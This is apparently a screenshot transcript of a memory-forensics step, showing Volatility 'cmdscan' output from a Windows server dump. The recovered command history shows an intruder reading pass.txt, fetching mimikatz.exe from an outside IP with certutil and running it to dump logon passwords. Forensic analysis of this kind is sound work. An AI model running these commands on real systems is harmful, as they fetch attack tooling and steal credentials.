 PowerShell
0x7fc3fef0 TCPv6 :::47001 :::0 LISTENING 4 System
SERVER-2008-20241220-162057 | RAM: 4/15GB 7.076s 23:19:51
.\volatility_2.6_win64_standalone.exe -f .\SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158: ␦
Cmd #28 @ 0x1a6f40:
SERVER-2008-20241220-162057 | RAM: 5/15GB 7.568s 23:24:48